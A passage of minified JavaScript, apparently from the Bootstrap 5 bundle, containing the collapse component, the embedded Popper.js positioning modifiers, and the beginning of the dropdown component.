s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void 